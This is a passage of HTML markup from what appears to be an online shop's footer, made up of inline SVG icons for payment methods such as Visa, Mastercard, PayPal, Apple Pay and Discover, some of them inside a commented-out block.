        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li>
    
  </ul>

           -->
        </div>
        
      </div>
      <div class="grid cst_mobile" style="display:none">
        <div class="grid__item large--one-half large--text-right">
    		<img src="https://cdn.shopify.com/s/files/1/0591/7039/0173/files/payment-new-UK.png?v=1747213316" style="height:30px;"/>
       <!--   
            
  <ul class="inline-list payment-icons-list">
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
      </li>
    
      <li>
        <svg class="payment-icons" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

      </li>
    
      <li>
        <svg class="payment-icons" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
        <svg class="payment-icons" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
    
      <li>
